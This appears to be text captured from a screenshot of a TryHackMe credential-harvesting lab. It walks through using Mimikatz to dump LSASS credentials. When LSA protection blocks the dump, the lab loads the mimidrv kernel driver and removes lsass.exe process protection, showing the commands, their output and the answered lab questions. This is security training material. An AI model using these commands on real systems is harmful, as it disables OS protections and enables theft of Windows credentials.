 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:37
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 59m 38s ? Add 1 hour Terminate
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
The command returns a 0x00000005 error code message (Access Denied). Lucky for us, Mimikatz provides a mimidrv.sys driver that works on kernel level to
disable the LSA protection. We can import it to Mimikatz by executing "!+" as follows,
Loading the mimidrv Driver into Memory
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
Note: If this fails with an isFileExist error, exit mimikatz, navigate to C:\Tools\Mimikatz\ and run the command again.
Once the driver is loaded, we can disable the LSA protection by executing the following Mimikatz command:
Removing the LSA Protection
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 528 -> 00/00 [0-0-0]
Now, if we try to run the "sekurlsa::logonpasswords" command again, it must be executed successfully and show cached credentials in memory.
Answer the questions below
Is the LSA protection enabled? (Y|N)
Y Correct Answer
If yes, try removing the protection and dumping the memory using Mimikatz. Once you have done, hit Complete.
No answer needed Correct Answer